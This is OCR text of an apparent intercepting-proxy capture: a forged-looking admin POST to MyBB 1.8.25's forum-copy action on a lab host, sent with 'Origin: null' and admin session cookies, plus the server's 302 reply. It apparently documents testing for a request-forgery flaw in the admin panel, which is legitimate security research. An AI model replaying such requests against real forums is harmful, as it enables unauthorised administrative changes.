 Request
Raw Params Headers Hex
1 POST /mybb_1825/Upload/admin/index.php?module=forum-management&action=
copy HTTP/1.1
2 Host: 192.168.1.102
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6
12 Cookie: acploginattempts=0; adminsid=5dca2d7273ad0ae4becd1425e6d52b01;
mybb[lastvisit]=1616133649; mybb[lastactive]=1616134058; loginattempts=1
; mybbuser=1_RcOLOe3dm4DiNhylhPMkJHNsRlNPfGMUreOfKul52KelX7eEnJ;
multiquote=; collapsed=; forumpass[12]=c8b877ce3218569b467b7a8101cf105d;
forumpass[7]=c8b877ce3218569b467b7a8101cf105d; forumpass[13]=
c8b877ce3218569b467b7a8101cf105d
13 Connection: close
14
15 my_post_key=34d06403469c4ddffd6a761f3322d902&from=65&to=68&
copyforumsettings=1&type=f&title=test6&description=&pid=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Sat, 20 Mar 2021 06:42:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Cache-Control: no-cache, private
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: no-referrer
8 Location: index.php?module=forum-management&action=edit&fid=68
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
? < + > Type a search term matches
千寻瀑
402 bytes 10,039 millis